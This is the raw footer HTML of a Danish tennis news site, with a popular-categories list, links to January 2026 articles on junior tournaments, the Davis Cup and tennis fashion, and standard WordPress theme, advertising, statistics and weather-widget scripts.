<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971acbe9b241
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"47709\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "47709" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":81,"today_wind_speed":[8.199999999999999289457264239899814128875732421875,5.0999999999999996447286321199499070644378662109375],"today_min":[-0.5,31.10000000000000142108547152020037174224853515625],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769050800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":7},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":15},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[1,33],"owm_day_index":23},{"timestamp":1769385600,"day_name":"man","day_temp":[0,33],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[47709]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -91
content:
{"47709":67}